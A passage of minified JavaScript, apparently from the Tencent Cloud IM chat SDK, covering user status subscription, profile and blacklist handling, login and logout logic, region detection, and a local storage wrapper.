t=e.userID,n=e.invalidUserID,o=e.errorCode;return e=e.errorInfo,{userID:Be(n)?t:n,code:o,message:e}})),pt(i)||o.unshift(i),"userID count:".concat(n.length,", success count:").concat(o.length,", fail count:").concat(e.length));return s.setMessage("".concat(a)).end(),Ne.l("".concat(t," ok. ").concat(a,".")),Dn({successUserList:o,failureUserList:e})})).catch((function(e){return s.setMessage("userID count:".concat(n.length)).setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"subscribeUserStatus",value:function(e){var t="subscribeUserStatus";if(!this._userM.canIUse(b.USER_STATUS))return this._userM.noUse(t);var n="".concat(this._n,".").concat(t),o=v(e=void 0===(e=e.userIDList)?[]:e),i=(o.length>this.MAX_SUBSCRIBE_USER_COUNT&&(Ne.w("".concat(n," ").concat(Yt(this.MAX_SUBSCRIBE_USER_COUNT))),o=e.slice(0,this.MAX_SUBSCRIBE_USER_COUNT)),new ao(t)),a="userID count:".concat(e.length);return Ne.l("".concat(n," ").concat(a)),this._userM.req({P:Kn.SUB_USER_STATUS,data:{userIDList:o}}).then((function(e){return e=(void 0===(e=e.data.failureUserList)?[]:e).map((function(e){var t=e.userID,n=e.invalidUserID,o=e.errorCode;return e=e.errorInfo,{userID:Be(n)?t:n,code:o,message:e}})),i.setMessage("".concat(a," fail count:").concat(e.length)).end(),Ne.l("".concat(n," ok. fail count:").concat(e.length,".")),Dn({failureUserList:e})})).catch((function(e){return i.setMessage(a).setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"unsubscribeUserStatus",value:function(e){var t="unsubscribeUserStatus";if(!this._userM.canIUse(b.USER_STATUS))return this._userM.noUse(t);var n="".concat(this._n,".").concat(t),o=v(e=void 0===(e=(e||{}).userIDList)?[]:e),i=(e.length>this.MAX_UNSUBSCRIBE_USER_COUNT&&(Ne.w("".concat(n," ").concat(Yt(this.MAX_UNSUBSCRIBE_USER_COUNT))),o=e.slice(0,this.MAX_UNSUBSCRIBE_USER_COUNT)),new ao(t)),a="userID count:".concat(e.length);return Ne.l("".concat(n," ").concat(a)),t={userIDList:o},0===o.length&&(t.userIDList=void 0,t.unsubscribeAll=1),this._userM.req({P:Kn.UNSUB_USER_STATUS,data:t}).then((function(e){return e=(void 0===(e=e.data.failureUserList)?[]:e).map((function(e){var t=e.userID,n=e.invalidUserID,o=e.errorCode;return e=e.errorInfo,{userID:Be(n)?t:n,code:o,message:e}})),i.setMessage("".concat(a," fail count:").concat(e.length)).end(),Ne.l("".concat(n," ok. fail count:").concat(e.length,".")),Dn({failureUserList:e})})).catch((function(e){return i.setMessage("".concat(a)).setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"reset",value:function(){this.MAX_QUERY_USER_COUNT=500,this.MAX_SUBSCRIBE_USER_COUNT=100,this.MAX_UNSUBSCRIBE_USER_COUNT=100}}]),Ki),wi=(c(Bi,bn),ni=f(Bi),s(Bi,[{key:"onContextUpdated",value:function(e){this._profileHandler.getMyProfile(),this._blacklistHandler.getBlacklist()}},{key:"mockOnNickAvatarModified",value:function(e,t){Ne.l("".concat(this._n,"._mockOnNickAvatarModified nick:").concat(e," avatar:").concat(t)),this.onProfileModified({dataList:[{pushType:1,userID:this.getMyUserID(),profileList:[{tag:Pe.NICK,value:e},{tag:Pe.AVATAR,value:t}]}]})}},{key:"onProfileModified",value:function(e){this._profileHandler.onProfileModified(e)}},{key:"onRelationChainModified",value:function(e){var t,n;Be(e=e.dataList)||(t=[],e.forEach((function(e){e.blackListDelAccount&&t.push.apply(t,v(e.blackListDelAccount))})),0<t.length&&this._blacklistHandler.onAccountDeleted(t),n=[],e.forEach((function(e){e.blackListAddAccount&&n.push.apply(n,v(e.blackListAddAccount))})),0<n.length&&this._blacklistHandler.onAccountAdded(n))}},{key:"onConvProfileUpdated",value:function(e){this._profileHandler.onConvProfileUpdated(e)}},{key:"getMyAccount",value:function(){return this.getMyUserID()}},{key:"getMyNick",value:function(){return this._profileHandler.getNickAndAvatarByUserID(this.getMyUserID()).nick}},{key:"getMyProfile",value:function(){return this._profileHandler.getMyProfile()}},{key:"getStorageModule",value:function(){return this.get(13)}},{key:"filterProfanity",value:function(e,t){if(!(o=this.get(29)))return!0;var n=(o=o.filterText(t[e],"user_profile")).isAllowedToSend,o=o.modifiedText;return!0===n&&(t[e]=o,!0)}},{key:"isMyFriend",value:function(e){var t=this.get(8);return!!t&&t.isMyFriend(e)}},{key:"getUserProfile",value:function(e){return this._profileHandler.getUserProfile(e)}},{key:"updateMyProfile",value:function(e){return this._profileHandler.updateMyProfile(e)}},{key:"getNickAndAvatarByUserID",value:function(e){return this._profileHandler.getNickAndAvatarByUserID(e)}},{key:"getUserNickAndAvatar",value:function(e){return this._profileHandler.getUserNickAndAvatar(e)}},{key:"getLocalBlacklist",value:function(){return En(this._blacklistHandler.getLocalBlacklist())}},{key:"addBlacklist",value:function(e){return this._blacklistHandler.addBlacklist(e)}},{key:"deleteBlacklist",value:function(e){return this._blacklistHandler.deleteBlacklist(e)}},{key:"onUserStatusUpdated",value:function(e){this._userStatusHandler.onUserStatusUpdated(e)}},{key:"setSelfStatus",value:function(e){return this._userStatusHandler.setSelfStatus(e)}},{key:"getUserStatus",value:function(e){return this._userStatusHandler.getUserStatus(e)}},{key:"subscribeUserStatus",value:function(e){return this._userStatusHandler.subscribeUserStatus(e)}},{key:"unsubscribeUserStatus",value:function(e){return this._userStatusHandler.unsubscribeUserStatus(e)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._profileHandler.reset(),this._blacklistHandler.reset(),this._userStatusHandler.reset()}}]),Bi),Fi=(s(Hi,[{key:"isLoggedIn",value:function(){return this._isLoggedIn}},{key:"isOversea",value:function(){return this._oversea}},{key:"isPrivateNetWork",value:function(){return this._proxyServer}},{key:"isDevMode",value:function(){return this._isDevMode}},{key:"isTestEnv",value:function(){return this._isTestEnv}},{key:"isPartialUpdatedConvs",value:function(){return this._isPartialUpdatedConvs}},{key:"isIndependentDomainDisabled",value:function(){return this._isIndependentDomainDisabled}},{key:"isSingaporeSite",value:function(){return 2e7<=this._SDKAppID&&this._SDKAppID<3e7||172e7<=this._SDKAppID&&this._SDKAppID<173e7}},{key:"isKoreaSite",value:function(){return 3e7<=this._SDKAppID&&this._SDKAppID<4e7||173e7<=this._SDKAppID&&this._SDKAppID<174e7}},{key:"isGermanySite",value:function(){return 4e7<=this._SDKAppID&&this._SDKAppID<5e7||174e7<=this._SDKAppID&&this._SDKAppID<175e7}},{key:"isIndiaSite",value:function(){return 5e7<=this._SDKAppID&&this._SDKAppID<6e7||175e7<=this._SDKAppID&&this._SDKAppID<176e7}},{key:"isJapanSite",value:function(){return 6e7<=this._SDKAppID&&this._SDKAppID<7e7||176e7<=this._SDKAppID&&this._SDKAppID<177e7}},{key:"isUSASite",value:function(){return 7e7<=this._SDKAppID&&this._SDKAppID<8e7||177e7<=this._SDKAppID&&this._SDKAppID<178e7}},{key:"isIndonesiaSite",value:function(){return 8e7<=this._SDKAppID&&this._SDKAppID<9e7||178e7<=this._SDKAppID&&this._SDKAppID<179e7}},{key:"isIntl",value:function(){return 0===(e=this._SDKAppID)||2e7<=e&&e<9e7||172e7<=e&&e<179e7;var e}},{key:"isUnlimitedAVChatRoom",value:function(){return this._unlimitedAVChatRoom}},{key:"isUsingChatCore",value:function(){return this._isUsingChatCore}},{key:"setUsingChatCore",value:function(e){this._isUsingChatCore=e}},{key:"getUIPlatform",value:function(){return this._uiPlatform}},{key:"setUIPlatform",value:function(e){this._uiPlatform=e}},{key:"setUserID",value:function(e){this._userID=e}},{key:"getUserID",value:function(){return this._userID}},{key:"setUserSig",value:function(e){this._userSig=e}},{key:"getUserSig",value:function(){return this._userSig}},{key:"getSDKAppID",value:function(){return this._SDKAppID}},{key:"setTinyID",value:function(e){this._tinyID=e,this._isLoggedIn=!0}},{key:"getTinyID",value:function(){return this._tinyID}},{key:"setCustomStatus",value:function(e){this._customStatus=e}},{key:"getCustomStatus",value:function(){return this._customStatus}},{key:"getScene",value:function(){return me?window.tencent_cloud_im_csig_flutter_for_web_25F_cy:this._isTUIKit()?"tuikit":this._scene}},{key:"getInstanceID",value:function(){return this._instanceID}},{key:"getStatusInstanceID",value:function(){return this._statusInstanceID}},{key:"setStatusInstanceID",value:function(e){this._statusInstanceID=e}},{key:"getVersion",value:function(){return this._version}},{key:"getA2Key",value:function(){return this._a2Key}},{key:"setA2Key",value:function(e){this._a2Key=e}},{key:"getContentType",value:function(){return this._contentType}},{key:"getProxyServer",value:function(){return this._proxyServer}},{key:"getFileUploadProxy",value:function(){return this._fileUploadProxy}},{key:"getFileDownloadProxy",value:function(){return this._fileDownloadProxy}},{key:"setApplicationID",value:function(e){this._applicationID=e}},{key:"getApplicationID",value:function(){return this._applicationID}},{key:"setDowloadFileAuthKey",value:function(e){this._authKey=e}},{key:"getDowloadFileAuthKey",value:function(){return this._authKey}},{key:"setCustomLoginInfo",value:function(e){this._customLoginInfo=e}},{key:"getCustomLoginInfo",value:function(){return this._customLoginInfo}},{key:"_isTUIKit",value:function(){var e=!1,t=!1,n=!1,o=!1,i=[];$&&(i=Object.keys(oe));for(var a=0,s=(i=ne?Q?Object.keys(uni):Object.keys(window):i).length;a<s;a++)if(i[a].toLowerCase().includes("uikit")){e=!0;break}i=null;var r,c=($&&!Qe(oe.createGamePortal)&&Qe(getApp)&&!pt(getApp())&&ze(r=getApp().globalData)&&!0===r.isTUIKit&&(t=!0),!0===this._m.get(13).getStorageSync("TIM_".concat(this._SDKAppID,"_isTUIKit"))&&(n=!0),null);if(B&&!W&&"undefined"==typeof uni&&__wxConfig&&(c=__wxConfig.pages),Y&&"undefined"==typeof uni&&__qqConfig&&(c=__qqConfig.pages),Xe(c)&&0<c.length){for(var u=0,l=c.length;u<l;u++)if(c[u].toLowerCase().includes("tui")){o=!0;break}c=null}return e||t||n||o}},{key:"reset",value:function(){this._isLoggedIn=!1,this._userSig="",this._a2Key="",this._tinyID="",this._customStatus="",this._statusInstanceID=0}}]),Hi),qi={"k-vue2-pc":1,"k-vue2-h5":2,"k-vue2-h5-uni":3,"k-vue2-app-uni":4,"k-vue2-mp-uni":5,"k-vue2-pc-uni":6,"k-vue3-pc":7,"k-vue3-h5":8,"k-vue3-h5-uni":9,"k-vue3-app-uni":10,"k-vue3-mp-uni":11,"k-vue3-pc-uni":12,"k-rn":13},xi=(c(Vi,bn),ti=f(Vi),s(Vi,[{key:"onCheckTimer",value:function(e){this.isLoggedIn()&&e%this._helloInterval==0&&this._hello()}},{key:"getPushModule",value:function(){var e=void 0,t=this.get(36),n=this.get(28);return t.canIUseTIMPush()?e=t:n.canIUseOfflinePush()&&(e=n),e}},{key:"login",value:function(e){if(this.isLoggedIn())return t=this.getMyUserID(),(t=this.getErrMsg("RepeatLogin",t))&&Ne.w(t),En({actionStatus:"OK",errorCode:0,errorInfo:t,repeatLogin:!0});if(Date.now()-this._lastLoginTs<=15e3)return this.warn("LoggingIn",e.userID),Ln({code:Hn.REPEAT_LOGIN});if(Ne.l("".concat(this._n,".login userID:").concat(e.userID)),0!==(t=this._checkLoginInfo(e)).code)return Ln(t);var t=this.get(12),n=e.userID;return e=e.userSig,t.setUserID(n),t.setUserSig(e),this.get(20).updateProtocolConfig(),this._login()}},{key:"_login",value:function(){var e=this,t=this.get(12),n=t.getScene(),o=0,i=n,a=(n&&n.startsWith("k-")&&(i=qi[n],n="tuikit"),new ao("login")),s=(a.setMessage("".concat(i)).setMoreMessage("identifier:".concat(this.getMyUserID())),"tuikit"===n),r=0,c=(Q?r=s?3===i||4===i||5===i||6===i?31:9===i||10===i||11===i||12===i?32:4:3:$?r=K?36:"tuikit"===n?12:11:ne?r=me?"flutter_web_uikit"===n?21:20:this._isReactUIKit()?fe?25:24:s?1===i||2===i?29:7===i||8===i?30:fe?17:14:fe?16:13:13===i&&(r=38),a.setUIPlatform(r),t.setUIPlatform(r),(s=this.getPushModule())&&(this._isWebUniapp=s.getUniAppPlatform(),i=this._getStatusInstanceID(),t.setStatusInstanceID(i),this.get(20).updateProtocolConfig(),o=s.getDeviceBrand()),"".concat(this._n,"._login"));return this._lastLoginTs=Date.now(),this.req({P:Kn.LOGIN,data:{deviceBrand:o,isWebUniapp:this._isWebUniapp,customInfo:t.getCustomLoginInfo()}}).then((function(o){e._lastLoginTs=0;var i=Date.now(),s=null,r=(g=o.data).a2Key,u=g.tinyID,l=g.helloInterval,d=g.instanceID,p=g.timeStamp,_=void 0===(_=g.customStatus)?"":_,h=g.purchaseBits,g=void 0===(g=g.authKey)?"":g,f=1e3*p,m=i-a.getStartTs();if(m=f+parseInt(m/2)-i,i=a.getStartTs()+m,a.start(i),i=f,Se=m,(f=new Date).setTime(i),Ne.i("baseTime from server:".concat(f," offset:").concat(Se)),!u)throw s=new Vn({code:Hn.NO_TINYID}),a.setError(s).end(),s;if(!r)throw s=new Vn({code:Hn.NO_A2KEY}),a.setError(s).end(),s;return i=e.get(21).getSocketID(),f=ei(_),s="socketID:".concat(i," scene:").concat(n," helloInterval:").concat(l," instanceID:").concat(d," timeStamp:").concat(p)+" offset:".concat(m," customStatus:").concat(f," isWebUniapp:").concat(e._isWebUniapp),Ne.l("".concat(c," ok. ").concat(s)),_="",i="",B&&Qe(oe.getAccountInfoSync)&&(p=oe.getAccountInfoSync().miniProgram)&&(_=p.appId,i=p.envVersion),a.setMoreMessage("".concat(s," href:").concat(ne?window.location.href:""," mpAppId:").concat(_," envVersion:").concat(i," authKey:").concat(g)).end(),t.setA2Key(r),t.setTinyID(u),t.setStatusInstanceID(d),t.setCustomStatus(f),t.setDowloadFileAuthKey(g),h&&e.get(27).onPushedConfig({errorCode:0,expiredTime:0,purchaseBits:h}),e.get(20).updateProtocolConfig(),e.emitIEvt(jo.A2KEY_AND_TINYID_UPDATED),e._helloInterval=l,e.triggerReady(),(m=e.getPushModule())&&(uni.setStorageSync("timUniAppInstanceID",d),m.init()),e._fetchCloudControlConfig(),e.get(29).init(),o})).catch((function(t){return a.setError(t).end(!0),e._m.setNotReadyReason(Hn.LOGIN_FAILED),Ne.e("".concat(c," failed. error:"),t),e._lastLoginTs=0,e._m.onLoginFailed(),Ln(t)}))}},{key:"logout",value:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,n="".concat(this._n,".logout"),o=this.isLoggedIn();return Ne.i("".concat(n," type:").concat(t," isLoggedIn:").concat(o," isWebUniapp:").concat(this._isWebUniapp)),o?(new ao("logout").setMessage("identifier:".concat(this.getMyUserID())).end(!0),0===t&&this._m.setNotReadyReason(Hn.LOGGED_OUT),this.req({P:Kn.LOGOUT,data:{type:t,isWebUniapp:this._isWebUniapp}}).then((function(){return e.resetReady(),En({})})).catch((function(t){return Ne.e("".concat(n," error:"),t),e.resetReady(),En({})}))):Ln({code:Hn.USER_NOT_LOGGED_IN})}},{key:"getLoginUser",value:function(){return this.isLoggedIn()?this.getMyUserID():""}},{key:"_fetchCloudControlConfig",value:function(){this.get(23).fetchConfig()}},{key:"_getStatusInstanceID",value:function(){return uni.getStorageSync("timUniAppInstanceID")||0}},{key:"_hello",value:function(){var e=this;this._lastWsHelloTs=Date.now(),this.req({P:Kn.HELLO,data:{isWebUniapp:this._isWebUniapp}}).catch((function(t){Ne.w("".concat(e._n,"._hello error:"),t)}))}},{key:"getLastWsHelloTs",value:function(){return this._lastWsHelloTs}},{key:"_checkLoginInfo",value:function(e){var t=0;return Be(this.get(12).getSDKAppID())?t=Hn.NO_SDKAPPID:Be(e.userID)?t=Hn.NO_IDENTIFIER:Be(e.userSig)&&(t=Hn.NO_USERSIG),{code:t}}},{key:"_isReactUIKit",value:function(){return ne&&void 0!==window.tencent_cloud_im_csig_react_uikit_23F_xa}},{key:"onMultipleAccountKickedOut",value:function(e){var t=this;new ao("kickedOut").setMessage("type:".concat(L.KICKED_OUT_MULT_ACCOUNT," newInstanceInfo:").concat(JSON.stringify(e))).end(!0),Ne.w("".concat(this._n,".onMultipleAccountKickedOut userID:").concat(this.getMyUserID()," newInstanceInfo:"),e),this.logout(1).then((function(){t.emitOEvt(E.KICKED_OUT,{type:L.KICKED_OUT_MULT_ACCOUNT}),t._m.setNotReadyReason(Hn.KICKED_OUT_MULT_ACCOUNT),t._m.reset()}))}},{key:"onMultipleDeviceKickedOut",value:function(e){var t=this;new ao("kickedOut").setMessage("type:".concat(L.KICKED_OUT_MULT_DEVICE," newInstanceInfo:").concat(JSON.stringify(e))).end(!0),Ne.w("".concat(this._n,".onMultipleDeviceKickedOut userID:").concat(this.getMyUserID()," newInstanceInfo:"),e),this.logout(1).then((function(){t.emitOEvt(E.KICKED_OUT,{type:L.KICKED_OUT_MULT_DEVICE}),t._m.setNotReadyReason(Hn.KICKED_OUT_MULT_DEVICE),t._m.reset()}))}},{key:"onUserSigExpired",value:function(){new ao("kickedOut").setMessage(L.KICKED_OUT_USERSIG_EXPIRED).end(!0),Ne.w("".concat(this._n,".onUserSigExpired userID:").concat(this.getMyUserID())),0!==this.get(12).getStatusInstanceID()&&(this.emitOEvt(E.KICKED_OUT,{type:L.KICKED_OUT_USERSIG_EXPIRED}),this._m.setNotReadyReason(Hn.KICKED_OUT_USERSIG_EXPIRED),this._m.reset())}},{key:"onRestApiKickedOut",value:function(e){new ao("kickedOut").setMessage("type:".concat(L.KICKED_OUT_REST_API," newInstanceInfo:").concat(JSON.stringify(e))).end(!0),Ne.w("".concat(this._n,".onRestApiKickedOut userID:").concat(this.getMyUserID()," newInstanceInfo:"),e),0!==this.get(12).getStatusInstanceID()&&(this.emitOEvt(E.KICKED_OUT,{type:L.KICKED_OUT_REST_API}),this._m.setNotReadyReason(Hn.KICKED_OUT_REST_API),this._m.reset(),this.get(21).onRestApiKickedOut())}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this.resetReady(),this._helloInterval=120,this._lastLoginTs=0,this._lastWsHelloTs=0,this._isWebUniapp=0}}]),Vi);function Vi(e){return i(this,Vi),(e=ti.call(this,e))._n="SignModule",e._helloInterval=120,e._lastLoginTs=0,e._lastWsHelloTs=0,e._isWebUniapp=0,Zo.mixin(g(e)),e}function Hi(e,t){i(this,Hi),this._m=e,this._isLoggedIn=!1,this._SDKAppID=t.SDKAppID,this._userID=t.userID||"",this._userSig=t.userSig||"",this._version="3.5.2",this._a2Key="",this._tinyID="",this._customStatus="",this._contentType="json",this._unlimitedAVChatRoom=t.unlimitedAVChatRoom,this._scene=t.scene||"",this._oversea=t.oversea,this._instanceID=t.instanceID,this._statusInstanceID=0,this._isDevMode=t.devMode,this._isTestEnv=t.testEnv,this._proxyServer=t.proxyServer,this._fileUploadProxy=t.fileUploadProxy,this._fileDownloadProxy=t.fileDownloadProxy,this._applicationID=0,this._isPartialUpdatedConvs=t.partialUpdatedConversations,this._isIndependentDomainDisabled=t.disableIndependentDomain,this._isUsingChatCore=!1,this._uiPlatform=0,this._authKey="",this._customLoginInfo=""}function Bi(e){return i(this,Bi),(e=ni.call(this,e))._n="UserModule",e._profileHandler=new Gi(g(e)),e._blacklistHandler=new Ui(g(e)),e._userStatusHandler=new bi(g(e)),e.getIEmitInst().on(jo.A2KEY_AND_TINYID_UPDATED,e.onContextUpdated,g(e)),e}function Ki(e){i(this,Ki),this._userM=e,this._n="UserStatusHandler",this.MAX_QUERY_USER_COUNT=500,this.MAX_SUBSCRIBE_USER_COUNT=100,this.MAX_UNSUBSCRIBE_USER_COUNT=100,this._userM.getIEmitInst().on(jo.CLOUD_CONFIG,this._onCloudConfig,this)}function Yi(e){i(this,Yi),this._userM=e,this._n="BlacklistHandler",this._blacklistMap=new Map,this._startIndex=0}function Wi(e){i(this,Wi),this._userM=e,this._n="ProfileHandler",this.TAG="profile",this.accountProfileMap=new Map,this.expirationTime=864e5}function ji(e){return i(this,ji),(e=oi.call(this,e))._n="TopicModule",e._topicMap=new Map,e._getTopicTimeMap=new Map,e.TOPIC_CACHE_TIME=300,e.TOPIC_LAST_ACTIVE_TIME=3600,e.getIEmitInst().on(jo.CLOUD_CONFIG,e._onCloudConfig,g(e)),e}function Ji(e,t){i(this,Ji),this.topicID="",this.topicName="",this.avatar="",this.introduction="",this.notification="",this.unreadCount=0,this.muteAllMembers=!1,this.customData="",this.groupAtInfoList=[],this.nextMessageSeq=0,this.lastMessage=$o(e.lastMessage,t),this.selfInfo={muteTime:0,readedSequence:0,messageRemindType:"",excludedUnreadSequenceList:void 0},this._initTopic(e)}function zi(e){return i(this,zi),(e=ii.call(this,e))._n="GroupModule",e._commonGroupHandler=new vi(g(e)),e._groupAttributesHandler=new Ii(g(e)),e._groupCountersHandler=new Mi(g(e)),e._AVChatRoomHandler=new Ti(g(e)),e._groupTipsHandler=new mi(g(e)),e._groupSystemNoticeHandler=new Si(g(e)),e._groupMemberHandler=new Ei(g(e)),e.groupMap=new Map,e._unjoinedAVChatRoomList=new Map,e._receiptDetailCompleteMap=new Map,e._onlineMemberCountMap=new Map,e._timeoutIDs=[],e.getIEmitInst().on(jo.CLOUD_CONFIG,e._onCloudConfig,g(e)),e}function Xi(e){i(this,Xi),this._grpM=e,this._n="GroupSystemNoticeHandler",this.pendencyMap=new Map}function Zi(e){i(this,Zi),this._grpM=e,this._n="GroupMemberHandler",this.groupMemberListMap=new Map,this.DEFAULT_MEMBER_INFO_FILTER=["Role","JoinTime","NameCard","ShutUpUntil","OnlineStatus"],this._grpM.getIEmitInst().on(jo.PROFILE_UPDATED,this._onProfileUpdated,this)}function Qi(e){i(this,Qi),this.userID="",this.avatar="",this.nick="",this.role="",this.joinTime="",this.lastSendMsgTime="",this.nameCard="",this.muteUntil=0,this.memberCustomField=[],this.isOnline=!1,this.updateMember(e)}function $i(e){i(this,$i),this._grpM=e,this._n="AVChatRoomHandler",this._joinedGroupMap=new Map,this._pollingRequestInfoMap=new Map,this._pollingInstanceMap=new Map,this._seqSll=new ui(200),this._IDSll=new ui(100),this._reportMessageStackedCount=0,this._onlineMemberCountMap=new Map,this.DEFAULT_EXPIRE_TIME=60,this.DEFAULT_POLLING_INTERVAL=300,this.MAX_POLLING_INTERVAL=2e3,this._pollingInterval=this.DEFAULT_POLLING_INTERVAL,this.DEFAULT_POLLING_NO_MESSAGE_COUNT=20,this.DEFAULT_POLLING_INTERVAL_PLUS=2e3,this._pollingNoMessageCount=0,this._startBroadcastSeq=1,this._broadcastMessageIDMap=new Map,this.DEFAULT_POLLING_SIMPLIFIED_MSG=0}function ea(e){i(this,ea);var t=e.manager,n=e.groupID,o=e.onInit,a=e.onSuccess;e=e.onFail,this._n="Polling",this._manager=t,this._grpM=t._grpM,this._onInit=o,this._onSuccess=a,this._onFail=e,this._groupID=n,this._timeoutID=-1,this._isRunning=!1,this._proto=Kn.AV_POLLING}function ta(e){i(this,ta),this._grpM=e,this._n="GroupCountersHandler",this._groupCountersMap=new Map,this.EXPIRE_TIME=3e4,this._grpM.getIEmitInst().on(jo.CLOUD_CONFIG,this._onCloudConfig,this)}function na(e){i(this,na),this._grpM=e,this._n="GroupAttributesHandler",this._groupAttributesMap=new Map,this._groupAttributesCopy={},this.CACHE_EXPIRE_TIME=3e4,this._grpM.getIEmitInst().on(jo.CLOUD_CONFIG,this._onCloudConfig,this)}function oa(e){i(this,oa),this._grpM=e,this._n="CommonGroupHandler",this.tempConversationList=null,this._cachedGroupMessageMap=new Map,this._checkCountMap=new Map,this.MAX_CHECK_COUNT=4,this.PAGING_GRP_COUNT_LIMIT=200,this._pagingStatus=On,this._pagingGetCostList=[],e.getIEmitInst().on(jo.A2KEY_AND_TINYID_UPDATED,this.syncGroupList,this)}function ia(e){i(this,ia),this._grpM=e,this._n="GroupTipsHandler",this._cachedGroupTipsMap=new Map,this._checkCountMap=new Map,this.MAX_CHECK_COUNT=4}function aa(e){return i(this,aa),(e=ai.call(this,e))._n="ConvModule",Zo.mixin(g(e)),e._msgListHandler=new Jo(g(e)),e._msgRemindHandler=new hi(g(e)),e._convGroupHandler=new gi(g(e)),e._sll=new ui(100),e._pagingStatus=On,e._pagingTs=0,e._pagingStartIdx=0,e._pagingPinnedTs=0,e._pagingPinnedStartIdx=0,e._pagingConvIDMap=new Map,e._convIDFromUnreadDBMap=new Map,e._convMap=new Map,e._tmpGroupList=[],e._tmpGroupAtTipsList=[],e._peerReadTimeMap=new Map,e._completedMap=new Map,e._roamingMsgKeyAndTimeMap=new Map,e._remoteGroupReadSeqMap=new Map,e._convTotalUnreadCount=0,e._pagingGetCostList=[],e._convMapForDiff=new Map,e._partialUpdatedConvMap=new Map,e._everClearedMap=new Map,e._bPullOnInvite=!0,e._initListeners(),e}function sa(e){i(this,sa),this._convM=e,this._n="ConvGroupHandler",this._convGroupMap=new Map,this._startIndex=0,this._pagingStatus=On}function ra(e){i(this,ra),this._convM=e,this._n="MsgRemindHandler"}function ca(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2];i(this,ca),this.conversationID=e.conversationID||"",this.unreadCount=e.unreadCount||0,this.type=e.type||"",this.lastMessage=Qo(e.lastMessage,t,n),e.lastMsgTime&&(this.lastMessage.lastTime=e.lastMsgTime),this._isInfoCompleted=!1,this.peerReadTime=e.peerReadTime||0,this.groupAtInfoList=[],this.remark="",this.isPinned=e.isPinned||!1,this.messageRemindType=e.messageRemindType,this.markList=e.markList||[],this.customData=e.customData||"",this.conversationGroupList=e.conversationGroupList||[],this.draftText=e.draftText||"",this._initProfile(e),this.subType=this.groupProfile?this.groupProfile.type:""}function ua(e){i(this,ua),this.groupID="",this.name="",this.avatar="",this.type="",this.introduction="",this.notification="",this.ownerID="",this.createTime="",this.infoSequence="",this.lastInfoTime="",this.selfInfo={messageRemindType:"",joinTime:"",nameCard:"",role:"",userID:"",memberCustomField:void 0,readedSequence:0,excludedUnreadSequenceList:void 0},this.lastMessage={lastTime:"",lastSequence:"",fromAccount:"",messageForShow:""},this.nextMessageSeq="",this.memberNum="",this.memberCount="",this.maxMemberNum="",this.maxMemberCount="",this.joinOption="",this.inviteOption="",this.groupCustomField=[],this.muteAllMembers=!1,this.isSupportTopic=!1,this._lastRevokedTime=0,this._initGroup(e)}function la(e){i(this,la),this.MAX_LENGTH=e,this.map=new Map}function da(e){var t=this;i(this,da),Be(e)||(this.userID=e.userID||"",this.nick=e.nick||"",this.gender=e.gender||"",this.birthday=e.birthday||0,this.location=e.location||"",this.selfSignature=e.selfSignature||"",this.allowType=e.allowType||L.ALLOW_TYPE_ALLOW_ANY,this.language=e.language||0,this.avatar=e.avatar||"",this.messageSettings=e.messageSettings||0,this.adminForbidType=e.adminForbidType||L.FORBID_TYPE_NONE,this.level=e.level||0,this.role=e.role||0,this.lastUpdatedTime=0,this.profileCustomField=[],Be(e.profileCustomField)||e.profileCustomField.forEach((function(e){t.profileCustomField.push({key:e.key,value:e.value})})))}function pa(){return null}function _a(e){var t=e.get(12);return{SDKType:10,SDKAppID:t.getSDKAppID(),SDKVersion:t.getVersion(),tinyID:Number(t.getTinyID()),userID:t.getUserID(),platform:e.getPlatform(),instanceID:t.getInstanceID(),traceID:ke()}}s(Da,[{key:"_errorTolerantHandle",value:function(){$||"undefined"!=typeof window&&this._canIUseCookies()||(this.getItem=pa,this.setItem=pa,this.removeItem=pa,this.clear=pa)}},{key:"onCheckTimer",value:function(e){e%20==0&&0!==this._storageQueue.size&&this._doFlush()}},{key:"_doFlush",value:function(){try{var e,t=D(this._storageQueue);try{for(t.s();!(e=t.n()).done;){var n=m(e.value,2),o=n[0],i=n[1];this._setStorageSync(this._getKey(o),i)}}catch(e){t.e(e)}finally{t.f()}this._storageQueue.clear()}catch(e){Ne.w("".concat(this._n,"._doFlush error:"),e)}}},{key:"_getPrefix",value:function(){var e=this._m.get(12);return"TIM_".concat(e.getSDKAppID(),"_").concat(e.getUserID(),"_")}},{key:"_getKey",value:function(e){return"".concat(this._getPrefix()).concat(e)}},{key:"getItem",value:function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];try{var n=t?this._getKey(e):e;return this.getStorageSync(n)}catch(e){return Ne.w("".concat(this._n,".getItem error:"),e),{}}}},{key:"setItem",value:function(e,t){var n;2<arguments.length&&void 0!==arguments[2]&&arguments[2]?(n=3<arguments.length&&void 0!==arguments[3]&&!arguments[3]?e:this._getKey(e),this._setStorageSync(n,t)):this._storageQueue.set(e,t)}},{key:"clear",value:function(){try{$?oe.clearStorageSync():this._canIUseCookies()&&localStorage.clear()}catch(s){Ne.w("".concat(this._n,".clear error:"),s)}}},{key:"removeItem",value:function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];try{var n=t?this._getKey(e):e;this._removeStorageSync(n)}catch(e){Ne.w("".concat(this._n,".removeItem error:"),e)}}},{key:"getSize",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"b";try{var o={size:0,limitSize:5242880,unit:n};if(Object.defineProperty(o,"leftSize",{enumerable:!0,get:function(){return o.limitSize-o.size}}),$&&(o.limitSize=1024*oe.getStorageInfoSync().limitSize),e)o.size=JSON.stringify(this.getItem(e)).length+this._getKey(e).length;else if($)oe.getStorageInfoSync().keys.forEach((function(e){o.size+=JSON.stringify(t.getStorageSync(e)).length+t._getKey(e).length}));else if(this._canIUseCookies())for(var i in localStorage)localStorage.hasOwnProperty(i)&&(o.size+=localStorage.getItem(i).length+i.length);return this._convertUnit(o)}catch(e){Ne.w("".concat(this._n," error:"),e)}}},{key:"_convertUnit",value:function(e){var t,n={},o=e.unit;for(t in n.unit=o,e)"number"==typeof e[t]&&("kb"===o.toLowerCase()?n[t]=Math.round(e[t]/1024):"mb"===o.toLowerCase()?n[t]=Math.round(e[t]/1024/1024):n[t]=e[t]);return 